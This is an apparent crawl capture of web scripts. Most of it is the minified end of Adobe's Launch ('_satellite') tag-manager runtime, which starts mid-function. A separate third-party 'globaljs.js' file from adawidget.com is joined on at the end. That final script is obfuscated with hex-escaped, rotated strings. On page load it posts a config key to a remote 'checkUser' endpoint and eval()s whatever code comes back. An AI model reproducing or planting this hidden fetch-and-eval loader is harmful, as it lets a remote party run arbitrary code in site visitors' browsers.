Boolean(t(a)||"this"===n||"event"===n||"target"===n||e.hasOwnProperty(n))}},Q=function(e,t,a){var n={exports:{}};return e.call(n.exports,n,n.exports,t,a),n.exports},J=Q,X=E,Y=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{n(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");X.error(t)}}))},n=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=J(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,n,o,r){var i={definition:a,extensionName:n,require:o,turbine:r};i.require=o,e[t]=i},hydrateCache:a,getModuleExports:n,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=E,te=!1,ae=function(e){return function(t,a){var n=e._monitors;n&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),n.forEach((function(e){e[t]&&e[t](a)})))}},ne=E,oe=function(e,t,a){var n,o,r,i,s=[],l=function(n,o,r){if(!e(o))return n;s.push(o);var i=t(o,r);return s.pop(),null==i&&a?"":i};return n=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?l(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return l(e,a,t)}))},o=function(e,t){for(var a={},n=Object.keys(e),o=0;o<n.length;o++){var r=n[o],s=e[r];a[r]=i(s,t)}return a},r=function(e,t){for(var a=[],n=0,o=e.length;n<o;n++)a.push(i(e[n],t));return a},i=function(e,t){return"string"==typeof e?n(e,t):Array.isArray(e)?r(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return s.length>10?(ne.error("Data element circular reference detected: "+s.join(" -> ")),e):i(e,t)}},re=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ie="undefined"!=typeof window&&window.Promise||void 0!==i&&i.Promise,se=ie,le=function(e,t,a){return function(n,o,r,i){return i.then((function(){var i,s=n.delayNext;return new se((function(t,a){var o=e(n,r,[r]);if(!s)return t();var l=n.timeout,c=new se((function(e,t){i=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+l/1e3+" seconds to complete. "))}),l)}));se.race([o,c]).then(t,a)})).catch((function(e){return clearTimeout(i),e=t(e),a(n,o,e),se.reject(e)})).then((function(){clearTimeout(i)}))}))}},ce=ie,de=function(e,t,a,n,o){return function(r,i,s,l){return l.then((function(){var l;return new ce((function(t,a){var n=e(r,s,[s]),o=r.timeout,i=new ce((function(e,t){l=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));ce.race([n,i]).then(t,a)})).catch((function(e){return clearTimeout(l),e=t(e),n(r,i,e),ce.reject(e)})).then((function(e){if(clearTimeout(l),!a(r,e))return o(r,i),ce.reject()}))}))}},ue=ie.resolve(),me=function(e,t,a){return function(n,o){return n.conditions&&n.conditions.forEach((function(t){ue=e(t,n,o,ue)})),n.actions&&n.actions.forEach((function(e){ue=t(e,n,o,ue)})),ue=(ue=ue.then((function(){a(n)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},pe=function(e,t,a,n){return function(o,r){var i;if(o.conditions)for(var s=0;s<o.conditions.length;s++){i=o.conditions[s];try{var l=e(i,r,[r]);if(ge(l))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(i,l))return a(i,o),!1}catch(e){return n(i,o,e),!1}}return!0}},he=function(e,t){return function(a,n){e(a,n)&&t(a,n)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},be=function(e){return function(t){var a=t.rule,n=t.event,o=e.getModuleDefinition(n.modulePath).name;return{$type:e.getModuleExtensionName(n.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},ve=function(e,t,a,n,o,r){return function(i,s){var l=s.rule,c=s.event;c.settings=c.settings||{};try{var d=o(s);t(c,null,[function(t){var n=a(d,t);i((function(){e(n,l)}))}])}catch(e){r.error(n(c,l,e))}}},ye=function(e,t,a,n){return function(o,r,i){var s=t(o);a.error(e(s,r.name,i)),n("ruleActionFailed",{rule:r,action:o})}},_e=function(e,t,a,n){return function(o,r,i){var s=t(o);a.error(e(s,r.name,i)),n("ruleConditionFailed",{rule:r,condition:o})}},Pe=function(e,t,a){return function(n,o){var r=e(n);t.log('Condition "'+r+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:n})}},De=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(n,o){var r;if(n.actions)for(var i=0;i<n.actions.length;i++){r=n.actions[i];try{e(r,o,[o])}catch(e){return void t(r,n,e)}}a(n)}},Se=function(e,t,a,n){return function(o,r){n("ruleTriggered",{rule:r}),e?a(r,o):t(r,o)}},we=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},Ve=function(e,t){return t&&!e.negate||!t&&e.negate},Ie=[],je=!1,Ee=function(e){je?e():Ie.push(e)},Oe=function(e,t,a){e(t).forEach((function(e){a(Ee,e)})),je=!0,Ie.forEach((function(e){e()})),Ie=[]},ke=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},xe={};Object.defineProperty(xe,"__esModule",{value:!0}),xe.isPlainObject=a;var Re,Te=E,Ae=l,{isPlainObject:Le}=xe,Ne=function(e,t){return Le(t=t||{})?t=Ae({},t,e):Ae(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Te.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Me=function(e,t){return function(a,n){var o=e[a];if(o){var r=o.modules;if(r)for(var i=Object.keys(r),s=0;s<i.length;s++){var l=i[s],c=r[l];if(c.shared&&c.name===n)return t.getModuleExports(l)}}}},We=function(e,t){return function(){return t?e(t):{}}},Ke=function(e,t,a){return function(n){if(a){var o=n.split(".");o.splice(o.length-1||1,0,"min"),n=o.join(".")}return e(t)+n}},Ge=".js",Ue=function(e){return e.substr(0,e.lastIndexOf("/"))},Fe=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},$e=function(e,t){Fe(t,Ge)||(t+=Ge);var a=t.split("/"),n=Ue(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?n.length&&n.pop():n.push(e))})),n.join("/")},Be={exports:{}};Re=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var n in a)t[n]=a[n]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(n){function o(){}function r(t,a,r){if("undefined"!=typeof document){"number"==typeof(r=e({path:"/"},o.defaults,r)).expires&&(r.expires=new Date(1*new Date+864e5*r.expires)),r.expires=r.expires?r.expires.toUTCString():"";try{var i=JSON.stringify(a);/^[\{\[]/.test(i)&&(a=i)}catch(e){}a=n.write?n.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var l in r)r[l]&&(s+="; "+l,!0!==r[l]&&(s+="="+r[l].split(";")[0]));return document.cookie=t+"="+a+s}}function i(e,a){if("undefined"!=typeof document){for(var o={},r=document.cookie?document.cookie.split("; "):[],i=0;i<r.length;i++){var s=r[i].split("="),l=s.slice(1).join("=");a||'"'!==l.charAt(0)||(l=l.slice(1,-1));try{var c=t(s[0]);if(l=(n.read||n)(l,c)||t(l),a)try{l=JSON.parse(l)}catch(e){}if(o[c]=l,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=r,o.get=function(e){return i(e,!1)},o.getJSON=function(e){return i(e,!0)},o.remove=function(t,a){r(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Be.exports=Re();var He=Be.exports,qe={get:He.get,set:He.set,remove:He.remove},ze=ie,Ze=function(e,t){return new ze((function(a,n){t.onload=function(){a(t)},t.onerror=function(){n(new Error("Failed to load script "+e))}}))},Qe=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),n=new URLSearchParams(a),o=n.keys();do{var r=o.next(),i=r.value;if(i){var s=n.getAll(i);1===s.length?t[i]=s[0]:t[i]=s}}while(!1===r.done);return t},Je=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(n){var o=e[n];"string"==typeof e[n]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(n,e)})):a.append(n,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Xe="@adobe/reactor-",Ye={cookie:qe,document:s,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ze(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":l,promise:ie,"query-string":{parse:function(e){return Qe(e)},stringify:function(e){return Je(e)}},window:c},et=function(e){return function(t){if(0===t.indexOf(Xe)){var a=t.substr(Xe.length),n=Ye[a];if(n)return n}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Me,at=We,nt=Ke,ot=E,rt=$e,it=et,st=function(e,t,a,n,o,r,i){var s=e.extensions,l=e.buildInfo,c=e.environment,d=e.property.settings;if(s){var u=tt(s,t);Object.keys(s).forEach((function(m){var g=s[m],p=g.settings;Array.isArray(g.filePaths)&&(p=r(p,g.filePaths));var h=at(n,p);if(g.modules){var f=ot.createPrefixedLogger(g.displayName),b=nt(i,g.hostedLibFilesBaseUrl,l.minified),v={buildInfo:l,environment:c,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:h,getHostedLibFileUrl:b,getSharedModule:u,logger:f,propertySettings:d,replaceTokens:n,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],n=it((function(a){var n=rt(e,a);return t.getModuleExports(n)}));t.registerModule(e,a,m,n,v)}))}})),t.hydrateCache()}return t},lt=qe,ct=E,dt=function(e,t,a,n,o){var r=ct.createPrefixedLogger("Custom Script");e.track=function(e){ct.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=r,e.notify=function(e,t){switch(ct.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:r.info(e);break;case 4:r.warn(e);break;case 5:r.error(e);break;default:r.log(e)}},e.getVar=n,e.setVar=o,e.setCookie=function(e,t,a){var n="",o={};a&&(n=", { expires: "+a+" }",o.expires=a);var r='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+n+").";ct.deprecation(r),lt.set(e,t,o)},e.readCookie=function(e){return ct.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),lt.get(e)},e.removeCookie=function(e){ct.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),lt.remove(e)},e.cookie=lt,e.pageBottom=function(){},e.setDebug=a;var i=!1;Object.defineProperty(e,"_container",{get:function(){return i||(ct.warn("_satellite._container may change at any time and should only be used for debugging."),i=!0),t}})},{isPlainObject:ut}=xe,mt=s,gt=l,pt=u,ht=m,ft=p,bt=f,vt=$,yt=z,_t=Z,Pt=Y,Dt=ae,Ct=oe,St=re,wt=le,Vt=de,It=me,jt=pe,Et=he,Ot=fe,kt=be,xt=ve,Rt=ye,Tt=_e,At=Pe,Lt=De,Nt=Ce,Mt=Se,Wt=we,Kt=Ve,Gt=Oe,Ut=ke,Ft=Ne,$t=x,Bt=st,Ht=dt,qt=function(e,t){return function(a,n,o){return e&&ut(a)&&Object.keys(a).length&&Array.isArray(n)&&n.length?(n.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||r(e.split("."),a,t)})),a):a}},zt=E,Zt=window._satellite;if(Zt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Qt=Zt.container;delete Zt.container;var Jt=gt({},Qt.buildInfo);Object.defineProperty(Jt,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Qt.environment.stage}}),Qt.buildInfo=Jt;var Xt,Yt=ft($t("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Xt=pt(ea,Boolean(Qt.company.dynamicCdnEnabled),Qt.company.cdnAllowList,Yt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=qt(Xt.isDynamicEnforced,Xt.decorateWithDynamicHost),na=Pt(),oa=Qt.property.settings.undefinedVarsReturnEmpty,ra=Qt.property.settings.ruleComponentSequencingEnabled,ia=Qt.dataElements||{},sa=function(e){return ia[e]},la=function(){return ta.apply(null,arguments)},ca=vt(na,sa,la,oa,aa),da={},ua=St(da),ma=_t(da,sa),ga=yt(da,sa,ca);ta=Ct(ma,ga,oa),Ht(Zt,Qt,Yt.setDebugEnabled,ga,ua),Bt(Qt,na,Yt,ta,ca,aa,Xt.decorateWithDynamicHost);var pa=Dt(Zt),ha=bt(na,ta,aa),fa=Ot(na),ba=At(fa,zt,pa),va=Tt(Wt,fa,zt,pa),ya=Rt(Wt,fa,zt,pa),_a=Lt(zt,pa),Pa=xt(Mt(ra,Et(jt(ha,Kt,ba,va),Nt(ha,ya,_a)),It(Vt(ha,Ut,Kt,va,ba),wt(ha,Ut,ya),_a),pa),ha,Ft,Wt,kt(na),zt);Gt(ht,Qt.rules||[],Pa)}return e(Zt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/javascript
request_url: https://adawidget.com/globaljs.js
body_size: 510
content:
var _0xf66b=['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x73\x74\x61\x74\x75\x73','\x50\x4f\x53\x54','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x64\x61\x77\x69\x64\x67\x65\x74\x2e\x7a\x61\x6d\x62\x65\x7a\x69\x6d\x61\x72\x6b\x65\x74\x69\x6e\x67\x2e\x63\x6f\x6d\x2f\x61\x70\x69\x2f\x63\x68\x65\x63\x6b\x55\x73\x65\x72','\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x74\x79\x70\x65','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x77\x77\x77\x2d\x66\x6f\x72\x6d\x2d\x75\x72\x6c\x65\x6e\x63\x6f\x64\x65\x64','\x73\x65\x6e\x64','\x6b\x65\x79\x3d','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x6b\x65\x79'];(function(_0x201b1a,_0xbecf2){var _0xb6298c=function(_0x42ef87){while(--_0x42ef87){_0x201b1a['push'](_0x201b1a['shift']());}};_0xb6298c(++_0xbecf2);}(_0xf66b,0x13d));var _0x3873=function(_0x2d158c,_0x5267c3){_0x2d158c=_0x2d158c-0x0;var _0x228c42=_0xf66b[_0x2d158c];return _0x228c42;};if(typeof __config!==_0x3873('0x0')&&__config['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79']('\x6b\x65\x79')&&__config[_0x3873('0x1')]!=''){var xhttp=new XMLHttpRequest();xhttp[_0x3873('0x2')]=function(){if(this[_0x3873('0x3')]==0x4&&this[_0x3873('0x4')]==0xc8){script_text=xhttp['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];eval(script_text);}};xhttp['\x6f\x70\x65\x6e'](_0x3873('0x5'),_0x3873('0x6'),!![]);xhttp['\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72'](_0x3873('0x7'),_0x3873('0x8'));xhttp[_0x3873('0x9')](_0x3873('0xa')+__config['\x6b\x65\x79']);}